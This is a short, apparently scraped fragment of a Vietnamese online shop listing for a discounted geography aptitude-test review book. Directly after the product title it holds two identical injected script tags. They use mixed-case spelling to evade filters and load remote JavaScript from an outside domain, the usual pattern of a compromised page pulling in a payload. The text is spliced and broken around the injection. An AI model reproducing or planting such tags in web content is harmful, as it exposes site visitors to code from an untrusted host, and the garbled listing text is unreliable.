 Giảm giá [Mã giảm 22%] Sách Ôn Tập Đánh Giá Năng Lực Môn Địa Lí. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 
